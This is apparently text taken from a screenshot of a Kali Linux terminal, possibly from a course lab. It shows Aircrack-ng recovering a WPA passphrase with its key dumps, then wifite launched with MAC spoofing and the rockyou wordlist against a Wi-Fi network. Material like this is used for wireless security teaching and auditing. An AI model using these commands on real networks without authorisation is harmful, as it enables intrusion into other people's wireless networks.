 1 2 3 4 23:42
kali@kali: ~
File Actions Edit View Help
Aircrack-ng 1.6
[00:59:54] 11033210/14344392 keys tested (3066.42 k/s)
Time left: 17 minutes, 59 seconds 76.92%
KEY FOUND! [ I.Love.My.Phone ]
Master Key : 76 A6 06 B6 41 15 4A 07 EE 82 67 8B 96 C4 59 51
03 A8 C7 46 44 F2 80 FD 5C E0 8D 7B 46 15 75 78
Transient Key : 2D A6 39 96 F1 A0 75 EB 1C 31 0E 84 CE 82 05 84
7D 14 6C BF D4 0F 45 8F F1 A9 DE 41 D3 9B D9 DE
6E 84 38 A6 A8 A5 D1 E2 44 2C AC 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 4E 79 67 8C FE D6 1E C8 3B D6 EE 90 E0 23 42 FA
┌──(kali㉿kali)-[~]
└─$ source ~/.zshrc
/ Welcome Sai Kumar Siddu! Today is \
\ Thursday July 28 2022 11:39:51 PM /
┌──(kali㉿kali)-[~]
└─$ sudo gzip -d /usr/share/wordlists/rockyou.txt.gz
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ sudo wifite -mac --dict /usr/share/wordlists/rockyou.txt
wifite2 2.6.0
a wireless auditor by derv82
maintained by kimocoder
https://github.com/kimocoder/wifite2
[+] option: using random mac address when scanning & attacking
[+] option: using wordlist /usr/share/wordlists/rockyou.txt to crack WPA handshakes
[!] Warning: Recommended app pyrit was not found. install @ https://github.com/JPaulMora/Pyrit/wiki
[!] Warning: Recommended app hcxdumptool was not found. install @ apt install hcxdumptool
[!] Warning: Recommended app hcxpcapngtool was not found. install @ apt install hcxtools
[+] Using wlan0mon already in monitor mode
[+] macchanger: changing mac address on wlan0mon
[+] macchanger: changed mac address to c8:9e:43:01:b3:60 on wlan0mon
NUM ESSID CH ENCR POWER WPS? CLIENT
1 CS-6343-2022 8 WPA-P 21db lock
[+] Scanning. Found 1 target(s), 0 client(s). Ctrl+C when ready